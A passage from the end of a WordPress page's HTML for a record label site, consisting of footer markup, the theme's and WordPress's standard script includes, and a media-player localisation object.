srcset="http://surpoprecords.com/home/wp-content/uploads/2020/04/690FD60F-E98C-4650-98A1-1E4EB87565F5-300x119.png 300w, http://surpoprecords.com/home/wp-content/uploads/2020/04/690FD60F-E98C-4650-98A1-1E4EB87565F5.png 666w" sizes="(max-width: 117px) 100vw, 117px" /></p>
</div>
		</div></div>		</aside><!-- /three columns -->

	</footer><!-- /footer -->
</div><!-- /row-wrap -->

<script type="text/javascript" src="http://surpoprecords.com/home/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://surpoprecords.com/home/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://surpoprecords.com/home/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://surpoprecords.com/home/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/jquery.hoverIntent.r7.min.js?ver=3.6.3" id="jquery-hoverIntent-js"></script>
<script type="text/javascript" src="http://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/superfish-1.7.4.min.js?ver=3.6.3" id="jquery-superfish-js"></script>
<script type="text/javascript" src="http://surpoprecords.com/home/wp-content/themes/acoustic/js/jRespond.min.js?ver=6.4.7" id="jRespond-js"></script>
<script type="text/javascript" src="http://surpoprecords.com/home/wp-content/themes/acoustic/js/jquery.jpanelmenu.min.js?ver=6.4.7" id="jPanelMenu-js"></script>
<script type="text/javascript" src="http://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/jquery.flexslider-2.1-min.js?ver=3.6.3" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="http://surpoprecords.com/home/wp-content/themes/acoustic/js/jquery.equalHeights.js?ver=6.4.7" id="jquery-equalheights-js"></script>
<script type="text/javascript" src="http://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/jquery.fitvids.js?ver=3.6.3" id="jquery-fitVids-js"></script>
<script type="text/javascript" src="http://surpoprecords.com/home/wp-content/themes/acoustic/js/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="http://surpoprecords.com/home/wp-content/themes/acoustic/js/soundmanager2/script/soundmanager2-nodebug-jsmin.js?ver=2.97" id="soundmanager-core-js"></script>
<script type="text/javascript" src="http://surpoprecords.com/home/wp-content/themes/acoustic/js/soundmanager2/script/mp3-player-button.js?ver=2.97" id="soundmanager-mp3-button-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://surpoprecords.com/home/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://surpoprecords.com/home/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/home\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="http://surpoprecords.com/home/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="ci-front-scripts-js-extra">
/* <![CDATA[ */
var ThemeOption = {"theme_url":"http:\/\/surpoprecords.com\/home\/wp-content\/themes\/acoustic","swfPath":"http:\/\/surpoprecords.com\/home\/wp-content\/themes\/acoustic\/js\/soundmanager2\/swf\/","slider_auto":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://surpoprecords.com/home/wp-content/themes/acoustic/js/scripts.js?ver=3.6.3" id="ci-front-scripts-js"></script>
<script type="text/javascript" src="http://surpoprecords.com/home/wp-content/themes/acoustic/panel/components/retinajs/dist/retina.js?ver=3.6.3" id="retinajs-js"></script>
	<!--[if (gte IE 6)&(lte IE 8)]>
		<script type="text/javascript" src="http://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/selectivizr-min.js"></script>
	<![endif]-->
	  
</body>
</html>